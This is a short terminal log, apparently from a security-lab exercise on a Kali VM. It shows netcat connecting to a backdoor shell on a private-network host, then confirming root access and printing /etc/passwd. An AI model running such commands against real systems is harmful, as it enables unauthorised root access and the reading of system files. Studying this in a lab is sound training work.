 ┌──(stud㉿kali-vm)-[~]
└─$ nc 10.0.4.7 6200
id;
uid=0(root) gid=0(root)
whoami;
root
ls;
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
cat /etc/passwd;
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
Home
VPN